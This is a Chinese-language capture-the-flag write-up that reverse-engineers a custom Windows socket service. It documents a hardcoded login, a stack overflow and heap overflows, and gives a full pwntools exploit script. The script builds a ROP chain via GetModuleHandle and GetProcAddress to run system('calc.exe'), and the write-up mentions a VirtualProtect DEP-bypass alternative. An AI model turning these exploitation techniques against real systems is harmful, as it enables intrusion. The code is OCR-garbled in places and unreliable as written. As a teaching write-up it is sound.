# Exploit 3000 writeup

## 0x00 概述

个人感觉这道题主要难在逆向,各种函数还是比较复杂的,而且还有一个找到 尽可能多的漏洞的提示,让我分析的时候感觉很难受,生怕错过了一些漏洞而 导致拿不到分(虽然到最后也没找到什么漏洞啊 T T)。挖到漏洞之后 exploitMe.dll 里面提示的很明显了, 就是逼着你用 ROP, 你需要什么都给你, 最后给我把 exp 写出来。不知道是不是我的方法不对,后面的任务简直是体力 活啊,累坏了 T T

果然是我的⽅法不对。真⼼对 **Windows** 不熟啊 **T T**

# 0x01 结构

我将被 striped 掉的函数名猜测还原了一下, 具体的看 idb 就行了。其实我原来 把每个函数的变量名都还原了,但是分析的过程中我那不争气的电脑突然就 Kernel Panic 了, 所有变量名和函数名都没保存下来, 当时我的内心是崩溃 的。。

于是就没有恢复变量名了,如果要用我的 idb 分析的同学要自己再费点精力完 善了。

先来看一下程序中的一些结构:

socket 堆结构如下:



这个程序涉及到文件操作,文件的结构如下:



接下来看一下需要发送/接收的包的结构和对应的含义

#### **Packet 1**

首先要发一个选择选项值的包。堆结构如下:

```
\leftarrow - - 0" cesi"
           -++ <- 4
| option_num |
            -+ <- 6
   length | <-- length 是指下一个包允许输入的长度, 也是下一
个堆的⼤⼩
      +------------+ <-- 8
```
0 - 4 五个选项分别代表:

- 0 登录
- 1 写文件
- 2 重命名
- 3 读文件
- 4 取模块地址等

重命名要求在 socket 的堆中存有文件名, 也就是说必须先执行一次写文件。

#### **Packet 2**

紧接着第二个包要输入数据,对于不同的选项输入的数据有不同的含义

接收数据的堆结构如下:



如果是登录包那么 data\_length 分为两个\_WORD, 前一个是 username 的长 度,后一个是 password 的长度。

其中 1 - 4 四个选项中的 data 分别表示:

- 1 要写入的文件内容
- 2 新⽂件名
- 3 要读的文件名
- 4 模块中的函数名

# 0x02 漏洞

第一步是登录, 用户名随意, 密码为 failed, 硬编码在函数中, 看一下我 idb 中 的 auth 函数即可

在重命名文件的函数中存在一处栈溢出,同时还伴随着堆溢出:

```
memcpy(&pszPath[v10], (const void *)(a3 + 4), *(_DWORD *)
a3);
```
大约是 45 行左右。这句话中 | memcpy | 的 dest | &pszPath[v10] 是在栈上 的地址, 距离栈底的距离是固定的, 而 \*( DWORD \*)a3 表示要复制长度, 这个值是来自数据包中的 len, 也就是用户自己输入的。此处未做 \*a3 的长度检 测因此可溢出栈空间,但是要稳定地覆盖到 eip 还必须知道文件名的长度, 具 体的 exp 后面再说。

另外在读文件的函数中也存在一处堆溢出:

```
fread(\overline{v14}, 1u, v13, v15);
v17 = *((\overline{DWORD} *)\overline{v14} + \overline{1});v18 = \text{malloc} (*(( DWORD *)v14 + 2));
memcpy(v18, (char *)v14 + 48, v17);
```
文件内容中的 \*(( DWORD \*)v14 + 1) 是大于 \*(( DWORD \*)v14 + 2) 的,所以会导致堆溢出。

本来觉得这里会有一个任意文件读取的逻辑漏洞,但是很遗憾没找到,不知道 到底有没有?

### 0x03 Exploit

两个堆溢出一个栈溢出毫无疑问会选择栈溢出, 更何况 exploitMe.dll 里面给了

anything you want

首先在常规情况下执行选项 4 会得到保存临时文件的文件地址以及 exploitMe.dll 的基址, 有了文件名长度就可以在栈溢出中精确地控制到 eip, 有 了模块的基址就可以在模块中任意 ROP

看到模块中的 helper,各种 ropgadget 应有尽有,最重要函数的 GetModuleHandle 和 GetProcAddress 也具备了,那么接下来就是写 rop

写 rop 很辛苦的呐, 往事不堪回首, 具体细节我也不想多说了, 看代码就行了 吧。。

代码中的所有硬编码地址都是用于编程参考的,要么是会在运行过程中被真实 值替换,要么就是没有用到,总之在 XP 和 Win7 上都利用成功了, 不信你试 试,不行再找我。

```
author = 'w3b0rz'from pwn import *
# p = remote('192.168.32.190', 8888)
# p = remote('172.16.212.136', 8888)
p = remote('10.37.129.3', 8888)
# Login
opt = 0length = 0x10p.write('cesi{}{}'.format(p32(opt), p32(length)))
payload = \sqrt{x04\xi_00\06\xi_00' + \gamma}payload += 'failed'
p.write(payload.ljust(length, '\x00'))
# print p.recv().encode('hex')
p.recv()
# Get Addr
opt = 4length = 0x20p.write('cesi{}{}{}_{\{ }\}\cdot format(p32(opt), p32(length)))m len = 17payload = p32(m_len) + 'GetGlobalFunction'
p.write(payload.ljust(length, '\x00'))
```

```
opt = 4
length = 0x20p.write('cesi{}{}{}_{\{ }\}.format(p32(opt), p32(length)))
m_{\text{len}} = 9payload = p32(m_len) + 'GetStatus'
p.write(payload.ljust(length, '\x00'))
# print p.recv().encode('hex')
p.recv()
p.recvuntil('Valid Module ')
dll_addr = int(p\text{.}recv(10), 16)
p.recvuntil('Path:')
path = p \cdot recv()path_len = len(path)
print hex(dll_addr)
print path_len
opt = 1length = 0x20p.write('cesi{}{}'.format(p32(opt), p32(length)))
payload = p32(0x04) + "TEST"p.write(payload.ljust(length, "A"))
# print p.recv().encode('hex')
p.recv()
# ROP Exp
opt = 2length = 0x300p.write('cesi{}{}{};f).format(p32(opt), p32(length)))
payload = p32(0x30F-path len)payload += (0x177-path len) * "A"
### Data Segment
payload += "msvcrt.dll\x00\x00" # msvcrt.dll A
ddr: 0x0012fc48
payload += "AAAA" * 0x10 # Not used A
ddr: 0x0012fc54
payload += p32(dll addr+0x1297) # mov eax, esp A
ddr: 0x0012fc94 <----+
```

```
payload += p32(dll addr+0x129A) # sub eax, 50h A
ddr: 0x0012fc98 |
# eax: 0x0012fc48 -> msvcrt.dll 
payload += p32(dll addr+0x12BB) # add ebx, 10h A
ddr: 0x0012fc9c |
# ebx: 0x0012fcf0 
payload += p32(dll addr+0x12BF) # mov [ebx], eax A
ddr: 0x0012fca0 |
# [0x0012fcf0] = 0x0012fc48 -> msvcrt.dll 
payload += p32(dll addr+0x12B8) # mov eax, ebx A
ddr: 0x0012fca4 |
payload += p32(dll addr+0x12A2) # sub eax, 04h A
ddr: 0x0012fca8 |
payload += p32(dll addr+0x12A9) # mov ebx, eax A
ddr: 0x0012fcac |
# ebx: 0x0012fcec 
payload += p32(dll addr+0x1264) # pop eax A
ddr: 0x0012fcb0 |
payload += p32(dll addr+0x8004) # GetModuleHandle A
ddr: 0x0012fcb4 |
payload += p32(dll addr+0x1268) # mov eax, [eax] A
ddr: 0x0012fcb8 |
# eax: &GetModuleHandle 
payload += p32(dll addr+0x1261) # mov esp, ebx A
ddr: 0x0012fcbc --+ |
payload += p32(0xdeadbeef) # Cannot use A
ddr: 0x0012fcc0 | |
payload += p32(0xdeadbeef) # Cannot use A
ddr: 0x0012fcc4 | |
payload += p32(0xdeadbeef) # Cannot use A
ddr: 0x0012fcc8 | |
payload += p32(0xdeadbeef) # Cannot use A
ddr: 0x0012fccc | |
payload += p32(0xdeadbeef) # Cannot use A
ddr: 0x0012fcd0 | |
payload += p32(0xdeadbeef) # Cannot use A
ddr: 0x0012fcd4
payload += p32(0xdeadbeef) # Cannot use A
```

```
ddr: 0x0012fcd8 | |
### Start here 
payload += p32(dll_addr+0x12AC) # mov ebx, esp Addr: 0x0012fcdc | |
# ebx: 0x0012fce0 
payload += p32(d11 addr+0x128F) # sub esp, 50h A
ddr: 0x0012fce0 **|***+
payload += p32(0xdeadbeef) # Cannot use A
ddr: 0x0012fce4 |
payload += p32(0xdeadbeef) # Cannot use A
ddr: 0x0012fce8 |
payload += p32(dll addr+0x1270) # call eax A
ddr: 0x0012fcec <-+
payload += p32(0x0012fc54) # Change to Func A
ddr: 0x0012fcf0
payload += p32(dll addr+0x12BB) # add ebx, 10h A
ddr: 0x0012fcf4
payload += p32(dll\_addr+0x12BB) # add ebx, 10h A
ddr: 0x0012fcf8
payload += p32(dll addr+0x12BB) # add ebx, 10h A
ddr: 0x0012fcfc
payload += p32(dll addr+0x12BB) # add ebx, 10h A
ddr: 0x0012fd00
payload += p32(dll addr+0x12BB) # add ebx, 10h A
ddr: 0x0012fd04
# ebx: 0x0012fd3c
payload += p32(dll addr+0x12BF) # mov [ebx], eax A
ddr: 0x0012fd08
# [0x0012fd3c] = 0x77be0000 \rightarrow Model(msvct.dl)payload += p32(dll addr+0x1297) # mov eax, esp A
ddr: 0x0012fd0c
# eax: 0x0012fd10
payload += p32(d11_addr+0x128B) # add eax, 50h A
ddr: 0x0012fd10
# eax: 0x0012f d60 -> system
payload += p32(dll\_addr+0x125A) # add ebx, 04h Addr: 0x0012fd14
# ebx: 0x0012fd40
payload += p32(d11 addr+0x12BF) # mov [ebx], eax A
ddr: 0x0012fd18
# [0x0012fd40] = 0x0012fd60 -> system
```

```
payload += p32(dll addr+0x125A) # add ebx, 04h A
ddr: 0x0012fd1c
payload += p32(dll addr+0x125A) # add ebx, 04h A
ddr: 0x0012fd20
# ebx: 0x0012fd48
payload += p32(dll addr+0x129E) # sub eax, 10h A
ddr: 0x0012fd24
# eax: 0x0012f d50 \rightarrow calc.exepayload += p32(d11 addr+0x12BF) # mov [ebx], eax A
ddr: 0x0012fd28
# [0x0012fd48] = 0x0012fd50 -> calc.exe
payload += p32(dll addr+0x1264) # pop eax A
ddr: 0x0012fd2c
payload += p32(dll addr+0x8000) # GetProcAddress A
ddr: 0x0012fd30
payload += p32(dll addr+0x1268) # mov eax, [eax] A
ddr: 0x0012fd34
payload += p32(dll addr+0x1270) # call eax A
ddr: 0x0012fd38
payload += p32(0x77be0000) # Change to Module A
ddr: 0x0012fd3c
payload += p32(0x0012fd50) # Change to system A
ddr: 0x0012fd40
payload += p32(dll addr+0x1270) # call eax A
ddr: 0x0012fd44
payload += p32(0x0012fd50) # Change to calc A
ddr: 0x0012fd48
payload += "\x00\x00\x00\x00\x00" # Not used Addr: 0x0012fd4c
###Data Segment
payload += "calc.exe" # calculator A
ddr: 0x0012fd50
payload += "\x00\x00\x00\x00\x00" # Not used Addr: 0x0012fd58
payload += "\x00\x00\x00\x00" # Not used A
ddr: 0x0012fd5c
payload += "system\x00\x00" # systemddr: 0x0012fd60
p.write(payload.ljust(length, "A"))
p.interactive()
```
## 0x04 打脸。。

看了 AK 所有题目大神的 exp 才发现自己的方法好笨啊。 exploitMe.dll 里给了 VirtualProtect 这个函数,我真不知道这个函数可以直接关掉 DEP, 虽然在印象 中确实有用ROP 关掉 DEP 比直接写 ROP 更方便的印象,但当时也没有继续 去了解 (又欺负我不熟悉 Windows TT)

所以 exp 的正确解法应该是调用 exploitMe.dll 里的 VirtualProtect 关掉 DEP, 然后利用 jmp esp 这样的 gadget 直接执行通用 shellcode

顺带一提, Linux 下的可以做到改变页权限的类似函数是 mprotect

不过我这种方法也是能成功的,就是更麻烦一些。我的思路是用 GetModuleHandle 和 GetProcAddress 来找到 system() 函数的地址, 然后执行 calc.exe